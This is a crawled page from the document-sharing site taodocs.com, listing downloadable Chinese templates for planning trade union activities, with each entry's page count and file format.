

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/topdoc/373531-0-0-1.html
body_size: 16641
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head> 
    <title>工会活动策划活动方案最新版_工会活动策划活动方案模板范文_工会活动策划活动方案电子版下载-淘豆网</title>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="工会活动策划活动方案最新版,工会活动策划活动方案模板范文,工会活动策划活动方案电子版下载"/>
    <meta name="description" content="淘豆网为你提供工会活动策划活动方案最新版、工会活动策划活动方案模板范文和工会活动策划活动方案电子版下载的服务，相当于工会活动策划活动方案大全，这里你可以找到所有关于工会活动策划活动方案的内容。"/>  
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="Cache-Control" content="no-transform" /> 
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <link href="//static.taodocs.com/css/v1.css" rel="stylesheet" type="text/css" />
    <script src="//static.taodocs.com/js/jquery.js" type="text/javascript"></script>
    <script src="//static.taodocs.com/js/Global.js?v=2.1"></script>
    <script>
        function er(o) { o.onerror = null; o.src = '/img/90x80_no.gif'; }

    </script>
</head>

<body id="themedoc" class="themedoc_main">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
            <a class="headrightqq" style="color:#111;" title="点击这里给我发消息" href="https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true  "
                target="_blank" rel="nofollow">
                <!-- <img style="width: 15px;height: 17px;vertical-align: -4px;margin-right:10px" src="//static.taodocs.com/img/icon/right_qq.png"
                    alt="点击这里给我发消息"> -->
            </a>
            
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(document.getElementById('q').value),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(0)").addClass("on");</script>
    <div class="wrap clearfix">
        
        <div class="theme_sort">
            <div class="search_doc_type">文档格式:
                <span class='type_on'><a rel="nofollow" href="/topdoc/373531-0-0-1.html">全部</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/373531-1-0-1.html">DOC</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/373531-2-0-1.html">PPT</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/373531-3-0-1.html">PDF</a></span>
                
            </div>

        </div>
        <div class="w760 frm_left">
            <div  class="list_sort">排序： 
                <span class='bold'><a rel="nofollow" href="/topdoc/373531-0-0-1.html">默认</a></span> | <span class=''><a rel="nofollow" href="/topdoc/373531-0-1-1.html">最新</a></span> | <span class=''><a rel="nofollow" href="/topdoc/373531-0-2-1.html">页数</a></span>
            </div>
            <div class="themelist clearfix">

                
                        <div class="themelist_item clearfix">
                            <a href="/p-318960064.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic318960064.jpg" alt="工会活动策划活动方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-318960064.html">工会活动策划活动方案.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-318960064.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-491047802.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic491047802.jpg" alt="[工会活动策划方案]工会五一节活动策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-491047802.html">[工会活动策划方案]工会五一节活动策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-491047802.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-510828788.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic510828788.jpg" alt="工会活动策划活动方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-510828788.html">工会活动策划活动方案.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-510828788.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-550434448.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic550434448.jpg" alt="工会活动方案策划2021工会活动">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-550434448.html">工会活动方案策划2021工会活动.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-550434448.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-562163514.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic562163514.jpg" alt="工会活动策划活动方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-562163514.html">工会活动策划活动方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：47页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-562163514.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-595770945.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic595770945.jpg" alt="工会活动方案策划2022年工会活动">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-595770945.html">工会活动方案策划2022年工会活动.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：24页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-595770945.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-678311470.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic678311470.jpg" alt="工会活动策划活动方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-678311470.html">工会活动策划活动方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-678311470.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-727168669.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic727168669.jpg" alt="工会活动方案工会趣味活动方案工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-727168669.html">工会活动方案工会趣味活动方案工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-727168669.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-730007761.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic730007761.jpg" alt="工会活动方案策划2020工会活动">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-730007761.html">工会活动方案策划2020工会活动.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：13页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-730007761.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-742416445.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic742416445.jpg" alt="工会活动策划（职工工会活动方案）">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-742416445.html">工会活动策划（职工工会活动方案）.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：31页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-742416445.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-750850773.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic750850773.jpg" alt="工会活动策划（职工工会活动方案）">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-750850773.html">工会活动策划（职工工会活动方案）.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：28页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-750850773.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-766503298.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic766503298.jpg" alt="工会活动方案策划2022工会活动">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-766503298.html">工会活动方案策划2022工会活动.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-766503298.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-79189538.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic79189538.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-79189538.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-79189538.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-112331601.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic112331601.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-112331601.html">工会活动策划方案.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-112331601.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-112331602.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic112331602.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-112331602.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-112331602.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-131986027.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic131986027.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-131986027.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-131986027.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-136225070.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic136225070.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-136225070.html">工会活动策划方案.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-136225070.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-155761129.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic155761129.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-155761129.html">工会活动策划方案.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-155761129.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-170540566.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic170540566.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-170540566.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-170540566.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-182931773.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic182931773.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-182931773.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：40页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-182931773.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-188859903.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic188859903.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-188859903.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-188859903.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-191238603.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic191238603.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-191238603.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-191238603.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-195609526.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic195609526.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-195609526.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-195609526.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-236445849.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic236445849.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-236445849.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-236445849.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-249792136.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic249792136.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-249792136.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-249792136.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-269219332.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic269219332.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-269219332.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：40页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-269219332.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-282595750.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic282595750.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-282595750.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-282595750.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-297009283.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic297009283.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-297009283.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-297009283.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-303390106.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic303390106.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-303390106.html">工会活动策划方案.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-303390106.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-318959996.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic318959996.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-318959996.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：23页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-318959996.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-332020544.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic332020544.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-332020544.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-332020544.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-332638449.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic332638449.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-332638449.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-332638449.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-346748346.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic346748346.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-346748346.html">工会活动策划方案.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-346748346.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-353556182.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic353556182.jpg" alt="20XX工会趣味活动方案 工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-353556182.html">20XX工会趣味活动方案 工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-353556182.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-355764451.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic355764451.jpg" alt="XX工会活动方案【2019工会趣味活动方案工会活动方案策划】">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-355764451.html">XX工会活动方案【2019工会趣味活动方案工会活动方案策划】.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-355764451.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-381283866.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic381283866.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-381283866.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-381283866.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-395448389.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic395448389.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-395448389.html">工会活动方案策划.doc</a>
